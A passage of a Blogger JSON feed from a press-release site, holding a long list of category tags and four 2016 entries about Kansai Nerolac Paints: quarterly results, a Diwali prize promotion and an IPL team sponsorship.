Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Kansai+Nerolac+Paints?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Kansai%20Nerolac%20Paints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3950020119625341083"},"published":{"$t":"2016-10-28T05:07:00.002-07:00"},"updated":{"$t":"2016-10-28T05:07:46.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indian Paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kansai Nerolac Paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KNPL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Result"}],"title":{"type":"text","$t":"Kansai Nerolac Paints Ltd Announces Q2 Results FY 2016-2017 Gross Sales up by6.2% "},"summary":{"type":"text","$t":"\nChandigarh, October 28, 2016: Kansai Nerolac Paints Limited(KNPL), one of the leading Paint companies in India, today at the Board meeting announced its unaudited results for the second quarter of financial year 2016-17. For the quarter, the company declared gross sales of Rs.1232.84crores, marking a growth of6.2% over the same quarter of the previous year. Net Profit was Rs.138.9 crores a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3950020119625341083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3950020119625341083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/10\/Kansai-Nerolac-Paints-Ltd-Announces-Q2-Results-FY-2016-2017-Gross-Sales-up-by-6-2-Percent.html","title":"Kansai Nerolac Paints Ltd Announces Q2 Results FY 2016-2017 Gross Sales up by6.2% "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgelNVdf7aSo7XG9PoMMd1uJKwSZTKOYWhQGUXj9UQhzy_hjhVa_ZvT6pbd74bmUQXRkv6pZKu1sAsO2Ufyawgh2O1PAP_UHahxZJXUtOaWNDj-EWyzsskOchfvP3VyAqkkkrPPzvxfA48\/s72-c\/Kansai+Nerolac+Paints+Ltd..png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8369937524211671468"},"published":{"$t":"2016-10-12T07:04:00.000-07:00"},"updated":{"$t":"2016-10-12T07:04:38.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kansai Nerolac Paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maruti Suzuki Baleno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prize"}],"title":{"type":"text","$t":"Har Din Diwali - Kansai Nerolac’s Festival Bonanza - Maruti Suzuki Baleno as a Bumper Prize"},"summary":{"type":"text","$t":"\n\n\u0026nbsp;~Maruti Suzuki Baleno as a Bumper Prize~\n\n\n\n~Win 100 exciting gifts everyday~\n\n\n\n\n\n\n\n\n\nChandigarh, October 12, 2016:\u0026nbsp;Diwali is just around the corner and festivities have begun in full swing. Kansai Nerolac Paints Ltd., one of India’s leading paint companies is showering festive cheer and raking in goodwill with its ‘Har Din Diwali’ offer’.\n\n\n\nThe brand has already kick-started the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8369937524211671468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8369937524211671468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/10\/Har-Din-Diwali-Kansai-Nerolac-Festival-Bonanza-Maruti-Suzuki-Baleno-as-a-Bumper-Prize.html","title":"Har Din Diwali - Kansai Nerolac’s Festival Bonanza - Maruti Suzuki Baleno as a Bumper Prize"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnI1ZYQZsFzUv8TukKVRzgqYJuT0Dp4ZzKkYSl-l0krx48BQjdkH-zSvz0nUdWd4tspjegG-beuJeltvegb7X1shQkyS_OcRrog1xtpjocVL4IALR46tcaaV4XzRKvjQxFEyIulz7y6dI\/s72-c\/Logo+-+Kansai+Nerolac.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7462921264575525981"},"published":{"$t":"2016-04-27T10:21:00.007-07:00"},"updated":{"$t":"2016-04-27T10:21:49.245-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kansai Nerolac Paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KNPL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Profit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Result"}],"title":{"type":"text","$t":"Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;April 27 2016, \u0026nbsp;18.20 PM IST || Pocket News Alert\n\n\n\nChandigarh, April 27, 2016: Kansai Nerolac Paints Limited(KNPL), one of the leading Paint companies in India, today at the Board meeting announced its unaudited results for the fourth quarter of financial year 2015-16. For the quarter, the company declared gross sales of Rs.1062.88 crores, marking a growth of 10.6 % over the same"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7462921264575525981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7462921264575525981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/04\/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html","title":"Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSZbZPurJkQhMLhB-QGgbuE4hRr7f5pGMLC30I3nmuiNye6_ztIlxEALOLybPxCYYQyBM4BmSgO-XiDMj7Av8nckIWPU24PWA4hzjdIs4DJe-YhKdZeyxoNrlJ9YWn6wRp2bf73XJ6s49B\/s72-c\/Logo+-+Kansai+Nerolac.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-899566584880188429"},"published":{"$t":"2016-04-07T07:05:00.000-07:00"},"updated":{"$t":"2016-04-07T07:05:14.271-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kansai Nerolac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kansai Nerolac Paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KNPL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nerolac Paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paints"}],"title":{"type":"text","$t":"Kansai Nerolac ties up with Gujarat Lions for Indian Premiere League (IPL) Season 9"},"summary":{"type":"text","$t":"\n\n\u0026nbsp;April 7 2016, \u0026nbsp;18.31 PM IST || Pocket News Alert\n\n\n\nChandigarh, April 7, 2016:\u0026nbsp;Kansai Nerolac Paints\u0026nbsp;Ltd (KNPL), has signed up with the Gujarat Lions franchise as associate sponsor for the ninth edition of the Indian Premier League which will begin on April 9, 2016.\n\n\n\n\n\n\n\n\n\n\n\n\n\nGujarat Lions, captained by Suresh Raina, is one of the two debutant teams this IPL season, and "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/899566584880188429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/899566584880188429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/04\/Kansai-Nerolac-ties-up-with-Gujarat-Lions-for-Indian-Premiere-League-IPL-Season-9.html","title":"Kansai Nerolac ties up with Gujarat Lions for Indian Premiere League (IPL) Season 9"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtm1lL0yKYF9jPyScI33aAakmIJtGiEWA8IxRG3E7JNaVzpcdeyQ5jUeCCUwoO6dZ_2nryk5tRxZOgnQpw3OYpuWvZK11ijCB5U4drWz04KTEdlk98qNjXWF9nFkCGhIgm293ZvufenlJm\/s72-c\/Gujarat+Lions+Team+1.jpg","height":"72","width":"72"}}]}});